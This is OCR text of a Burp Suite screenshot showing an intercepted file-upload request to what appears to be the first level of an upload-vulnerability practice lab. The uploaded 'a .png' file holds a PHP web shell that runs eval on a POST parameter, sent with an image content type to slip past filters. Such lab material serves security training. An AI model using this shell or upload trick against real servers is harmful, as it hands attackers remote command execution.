 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://159.75.18.181:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-01/index.php HTTP/1.1
2 Host:
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:/
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1JHd9OJ7wdCkFoSA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:/ /Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary1JHd9OJ7wdCkFoSA
16 Content-Disposition: form-data; name="upload_file"; filename="a .png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 eval($_POST['a']);
22 ?>
23 ------WebKitFormBoundary1JHd9OJ7wdCkFoSA
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundary1JHd9OJ7wdCkFoSA--
28
Search... 0 matches